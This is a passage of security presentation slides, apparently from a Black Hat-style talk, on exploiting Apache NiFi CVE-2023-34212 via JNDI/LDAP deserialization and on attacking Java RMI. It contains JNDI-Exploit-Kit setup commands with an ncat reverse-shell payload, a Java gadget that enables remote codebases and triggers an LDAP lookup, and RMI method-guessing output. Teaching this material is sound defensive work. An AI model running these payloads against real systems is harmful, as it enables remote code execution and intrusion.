

## 3.1. CVE-2023-34212 - APACHE NIFI JAVA DESERIALIZATION VIA JNDI COMPONENTS (LDAP DESERIALIZATION)



### COMMANDS TO SETUP JNDI-EXPLOIT-KIT NOTE: J.E.K. NEEDS TO BE RECOMPILED WITH CORRECT VERSION OF CLOJURE (1.11.0 INSTEAD OF 1.8.0)

git clone https://github.com/pimps/JNDI-Exploit-Kit.git cd JNDI-Exploit-Kit sed -i 's/<version>1.8.0<\/version>/<version>1.11.0<\/version>/g' pom.xml mvn clean package -DskipTests

java -jar target/JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -J 127.0.0.1:5555 -L 127.0.0.1:4444 -C 'ncat -e /bin/bash 127.0.0.1 6666'


 $\bullet$ 





Reference ref = new Reference ("javax.sql.DataSource","com.zaxxer.hikari.HikariJNDIFactory", null); ref.add(new StringRefAddr("driverClassName", "org.hsqldb.jdbc.JDBCDriver")); ref.add(new StringRefAddr("jdbcUrl","jdbc:hsqldb:mem;")); ref.add(new StringRefAddr("connectionInitSql","CALL \"java.lang.System.setProperty\" ('com.sun.jndi.rmi.object.trustURLCodebase','true');" + "CALL \"javax.naming.InitialContext.doLookup\"('ldap://127.0.0.1:2333/Exploit');"));

# [HTTPS://GITHUB.COM/ISAFEBLUE/PRESENTATION-SLIDES/BLOB/MAIN/BCS](https://github.com/iSafeBlue/presentation-slides/blob/main/BCS2022-%E6%8E%A2%E7%B4%A2JNDI%E6%94%BB%E5%87%BB.pdf) [2022-%E6%8E%A2%E7%B4%A2JNDI%E6%94%BB%E5%87%BB.PDF](https://github.com/iSafeBlue/presentation-slides/blob/main/BCS2022-%E6%8E%A2%E7%B4%A2JNDI%E6%94%BB%E5%87%BB.pdf) (DISCLAIMER: DIDN'T WORK IN SOLR ENV) O



- SETS 'COM.SUN.JNDI.LDAP.OBJECT.TRUSTURLCODEBASE' TO '**TRUE**'
- ALLOWS LDAP TO LOAD JAVA CODEBASE FROM ARBITRARY URL (HTTP, FTP, FILE, ETC.)
- WITHOUT IT THE MALICIOUS CODEBASE WOULD NOT BE REQUESTED OR EXECUTED
- NOTE: HIGHLY SENSITIVE, IF YOU GIVE IT A WRONG CODEBASE IT MAY:
	- NOT LOAD ANY OTHER CODEBASES AT ALL
	- CRASH THE APPLICATION IF CODEBASE IS NOT SUPPORTED (E.G. 1.8 CODEBASE IN <1.7 ENVIRONMENT)



- PUBLIC STATIC <T> T DOLOOKUP(STRING NAME)
- EXAMPLE:
	- LDAP LOOKUP: JAVAX.NAMING.INITIALCONTEXT.DOLOOKUP("LDAP://127.0.0.1")









# 4. REMOTE METHOD INVOCATION (RMI)



#### **black hat**

### **RMI Attack Surface - MindMap**



## [HTTPS://WWW.SLIDESHARE.NET/TOBIASNEITZEL/REM](https://www.slideshare.net/TobiasNeitzel/remotemethodguesser-bhusa2021-arsenal) [OTEMETHODGUESSER-BHUSA2021-ARSENAL](https://www.slideshare.net/TobiasNeitzel/remotemethodguesser-bhusa2021-arsenal)





#### **• DOES NOT SUPPORT AUTHNETICATION!!!**

- CALL REMOTE METHODS EXPOSED BY A SERVER (CLASSES EXTEND JAVA.RMI.UNICASTREMOTEOBJECT)
- CLIENT HAS A STUB FUNCTION, SERVER HAS THE ACTUAL LOGIC (SKELETON)
- CLIENT SENDS FUNCTION SIGNATURE + ARGUMENTS TO THE RMI SERVER
- SERVER RUNS THE FUNCTION AND RETURNS THE RESULT

#### **Working of RMI**



### [HTTPS://WWW.GEEKSFORGEEKS.ORG/REMOTE-METH](https://www.geeksforgeeks.org/remote-method-invocation-in-javA)  $\bigcirc$ [OD-INVOCATION-IN-JAVA](https://www.geeksforgeeks.org/remote-method-invocation-in-javA)



#### ATTACKING RMI

- RMI SERVERS DO NOT DISCLOSE WHAT FUNCTIONS THEY SUPPORT SO AN ATTACKER NEEDS TO EITHER:
	- DIRECTLY ATTACK A RMI COMPONENT (BEFORE JEP290 AND JEP407):
		- ACTIVATORS
		- DISTRIBUTED GARBAGE COLLECTORS (DGC)
		- RMI REGISTRIES
	- FIND A VALID FUNCTION SIGNATURE



### FINDING RMI FUNCTIONS

#### • BRUTEFORCE THE FUNCTION SIGNATURE

[gtc@devbox ~]\$ rmg guess 172.17.0.2 9010 [+] Reading method candidates from internal wordlist rmg.txt  $[+]$ 752 methods were successfully parsed. Reading method candidates from internal wordlist rmiscout.txt  $[+]$ 2550 methods were successfully parsed.  $[+]$  $[+]$  $[+1]$ Starting Method Guessing on 3281 method signature(s).  $[+1]$  $\cdots$  $[+]$ Listing successfully quessed methods:  $[+1]$  $[+]$ - plain-server2 == plain-server  $[+1]$ --> String execute (String dummy)  $[+]$ --> String system (String dummy, String [] dummy2)  $\lceil + \rceil$  $[+]$ - legacy-service --> void logMessage(int dummy1, String dummy2)  $[+]$ --> void releaseRecord(int recordID, String tableName, Integer  $[+1]$ remoteHashCode) --> String login (java.util.HashMap dummy1)  $[+]$ 



